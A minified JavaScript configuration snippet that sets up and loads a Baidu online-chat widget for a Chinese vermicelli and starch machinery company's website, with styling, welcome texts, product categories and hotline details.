!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":0,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":0,"stayTime":6,"closeTime":20,"inviteWinPos":0,"welcome":"开封丽星机械设备有限公司很高兴为您服务，24小时咨询专线：400-159-...","btnBgColorType":0,"skinIndex":1,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","confirmBtnText":"在线咨询","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":1,"likeCrm":0,"skinName":"浪漫遨游","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"","license":"000","fontPosition":"center","isCustomerStyle":0,"position":"middle","inviteInterval":15,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#6696FF","skinIndex":1,"displayCompany":1,"cpyInfo":"开封市丽星机械设备有限公司400咨询热线：400-159-1980","skinName":"浪漫遨游","displayLxb":1,"skinType":1,"position":"left-bottom","itemsExt":[{"question":"邮箱","name":"item0","required":0,"isShow":1},{"question":"地址","name":"item1","required":0,"isShow":1}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":1,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"400咨询热线：400-159-1980","needVerifyCode":1,"btnBgColorType":0,"isAlwaysDisplay":0},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","iconHeight":39,"barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","portraitPosition":"top","skinType":1,"isFixedPosition":1,"iconType":1,"pcGroupiconColor":"#6696FF","horizontalPosition":"left","height":19,"customerStyle":{"backImg":""},"skinIndex":5,"iconWidth":120,"likeCrm":0,"skinName":"浪漫遨游","groups":[{"groupName":"粉丝粉条设备","groupId":73341,"isSelected":false},{"groupName":"方便粉丝设备","groupId":171735,"isSelected":false},{"groupName":"粉皮设备","groupId":171736,"isSelected":false},{"groupName":"淀粉设备","groupId":171737,"isSelected":false},{"groupName":"其他设备","groupId":171738,"isSelected":false},{"groupName":"代加工OEM","groupId":171754,"isSelected":false}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":0,"barrageSwitch":false,"isCustomerStyle":0,"width":30,"hotIssues":[{"question":"想咨询下丽星自动化水晶粉丝粉条生产线设备信息","answer":"","id":"hotIssues:1724409382"},{"question":"想咨询下酸辣粉设备（即食方便粉丝生产线设备）信息","answer":"","id":"hotIssues:2147322128"},{"question":"想咨询粉皮设备及淀粉成套设备信息","answer":"","id":"hotIssues:1937285499"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"left-center","barrageIconColorType":0,"groupWidth":94,"marginTop":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"871753","queuing":"<p><span style=\"font-family: 微软雅黑;\">欢迎访问老品牌开封丽星机械公司网站。 丽星主要生产2-12吨粉丝粉条设备，2-12吨方便酸辣粉设备、1-15吨保鲜苕皮设备、1-3吨粉皮生产线以及淀粉成套设备等，24小时咨询专线4001591980</span><span style=\"font-family: 宋体; font-size: 12pt; color: rgb(254, 1, 0);\">&nbsp;</span><span style=\"font-family: 微软雅黑;\">直接接通无需等待。</span></p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1769912775652,"authType":4,"prologue":"<p><span style=\"font-family: 微软雅黑; font-size: 11pt;\">您好：欢迎访问开封丽星机械网站，公司主要生产全自动粉丝粉条生产心啊、碗装方便粉丝设备、粉皮加工机械及淀粉深加工设备等。 24小时咨询专线4001591980</span><font color=\"#fe0100\" face=\"宋体\"><span style=\"font-size: 11pt;\">，直接接通无需转接。</span></font></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"2834edb5443bcf83cde2a423ad184e19","userId":"871753","route":"1","csrfToken":"c836a9d827d24c55bcccdd844cd46696","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"10591239","online":"false","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();